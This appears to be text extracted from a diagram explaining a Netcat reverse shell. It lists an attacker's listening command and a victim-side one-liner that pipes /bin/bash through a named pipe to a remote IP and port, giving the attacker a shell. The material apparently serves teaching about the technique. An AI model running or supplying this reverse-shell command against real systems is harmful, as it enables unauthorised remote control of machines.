 1100101110110100101101
VICTIM MACHINE
Step 1: Attacker create a Netcat listener &
waits for the victim machine to connect.
nc -l -p 4444
Step 2: Victim machine connects to the attacker
nc 192.168.55.60 4444 < attackpipe
| /bin/bash > attackpipe